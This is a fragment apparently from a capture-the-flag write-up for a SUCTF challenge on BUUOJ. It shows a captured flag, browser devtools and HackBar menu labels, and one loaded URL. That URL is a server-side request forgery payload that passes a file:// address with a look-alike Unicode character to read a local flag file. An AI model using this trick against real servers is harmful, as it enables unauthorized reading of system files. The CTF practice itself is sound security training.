 flag{c7e09325-9601-47ab-bcea-147c0f8dad24}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://6f57a028-4eef-4c09-acf4-7613ba75da3a.node5.buuoj.cn:81/getUrl?url=file://suctf.c©/usr/fffffflag
Split URL